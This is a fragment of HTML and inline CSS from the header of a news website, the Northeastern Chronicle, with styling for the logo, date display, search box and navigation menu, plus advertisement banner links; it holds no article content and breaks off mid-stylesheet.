<style>.tdi_40 .tdb-logo-a,.tdi_40 h1{align-items:center;justify-content:flex-start}.tdi_40 .tdb-logo-svg-wrap{display:block}.tdi_40 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_40 .tdb-logo-img{max-width:200px}.tdi_40 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_40 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:80px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_40 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_40 .tdb-logo-icon{top:0px;display:block}.tdi_40 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-logo-text-title{font-size:60px!important;}.tdi_40 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-logo-img{max-width:220px}.tdi_40 .tdb-logo-text-title{font-size:42px!important;}.tdi_40 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:-1px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.northeasternchronicle.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779-300x180.png" src="https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779.png.webp" alt="Logo"  title=""  width="6000" height="3604" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_41 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-left:15px!important}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_41{display:inline-block}.tdi_41 .tdb-block-inner{justify-content:flex-end}.tdi_41 .tdb-head-date-txt{color:#999999}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Sunday, January 25, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_42 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-top:5px!important;margin-bottom:5px!important;margin-left:10px!important}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_42 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#0d0b52}.tdi_42 .tdb-head-search-btn svg{width:20px}.tdi_42 .tdb-search-icon-svg{width:48px;height:48px}.tdi_42{display:inline-block}.tdi_42 .tdb-search-txt{top:0px;font-family:Oswald!important;text-transform:uppercase!important}.tdi_42 .tdb-drop-down-search-inner{left:20px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_42 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:200px}.tdi_42 .tdb-drop-down-search{left:auto;right:0}body .tdi_42 .tdb-drop-down-search-inner,.tdi_42 .tdb-search-form,.tdi_42 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_42 .tdb-head-search-form-btn-icon{top:0px}.tdi_42 .result-msg{text-align:center}.tdi_42 .tdb-head-search-btn svg,.tdi_42 .tdb-head-search-btn svg *{fill:#0d0b52}.tdi_42 .tdb-head-search-btn:hover i{color:#ff3a3a}.tdi_42 .tdb-head-search-btn:hover svg,.tdi_42 .tdb-head-search-btn:hover svg *{fill:#ff3a3a}.tdi_42 .tdb-head-search-btn .tdb-search-txt{color:#0d0b52}.tdi_42 .tdb-head-search-btn:hover .tdb-search-txt{color:#ff3a3a}.tdi_42 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_42 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_42 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_42 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_42 .entry-thumb{background-position:center 50%}.tdi_42 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_42 .td-image-container,.ie11 .tdi_42 .td-image-container{flex:0 0 auto}.ie10 .tdi_42 .td-module-meta-info,.ie11 .tdi_42 .td-module-meta-info{flex:1}.tdi_42 .td-post-vid-time{display:block}.tdi_42 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_42 .entry-title{margin:0 0 5px}.tdi_42 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_42 .td-post-category:not(.td-post-extra-category){display:none}.tdi_42 .td-read-more{display:none}.tdi_42 .td-author-date{display:inline}.tdi_42 .td-post-author-name{display:none}.tdi_42 .entry-review-stars{display:none}.tdi_42 .td-icon-star,.tdi_42 .td-icon-star-empty,.tdi_42 .td-icon-star-half{font-size:15px}.tdi_42 .td-module-comments{display:none}.tdi_42 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.northeasternchronicle.in/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i><span class="tdb-search-txt">Search for News</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}div.tdi_44{width:80%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_45 td_block_template_1">
<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45 .td-spot-id-spot_img_hidden{display:none}.tdi_45 .td-adspot-title{display:block}.tdi_45 .td_spot_img_all img,.tdi_45 .td_spot_img_tl img,.tdi_45 .td_spot_img_tp img,.tdi_45 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://www.oakridge.in" target="blank"  class="td_spot_img_all"><img src="https://www.northeasternchronicle.in/wp-content/uploads/2025/05/IMG-20250523-WA0006.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_46 td_block_template_1">
<style>.tdi_46{margin-bottom:0px!important}</style>
<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46 .td-spot-id-spot_img_hidden{display:none}.tdi_46 .td-adspot-title{display:block}.tdi_46 .td_spot_img_all img,.tdi_46 .td_spot_img_tl img,.tdi_46 .td_spot_img_tp img,.tdi_46 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://www.spmiasacademy.com/" target="blank"  class="td_spot_img_all"><img src="https://www.northeasternchronicle.in/wp-content/uploads/2021/10/944-x-36-1.jpg.webp"  alt="spot_img" width="1280"  height="90"  /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_47 td_block_template_1">
<style>.tdi_47{margin-bottom:0px!important}</style>
<style>.tdi_47.td-a-rec{text-align:center}.tdi_47.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_47 .td-element-style{z-index:-1}.tdi_47 .td-spot-id-spot_img_hidden{display:none}.tdi_47 .td-adspot-title{display:block}.tdi_47 .td_spot_img_all img,.tdi_47 .td_spot_img_tl img,.tdi_47 .td_spot_img_tp img,.tdi_47 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://www.vivo.com/in" target="blank"  class="td_spot_img_all"><img src="https://www.northeasternchronicle.in/wp-content/uploads/2021/10/Website-Leaderboard-PC-944X118-Pixels.jpg.webp"  alt="spot_img" width="1280"  height="90"  /></a></div></div></div></div></div></div><div id="tdi_48" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}.tdi_49{position:relative}.tdi_49 .td_block_wrap{text-align:left}</style>
<div class="tdi_48_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_48_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_52 tds_menu_active3 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline 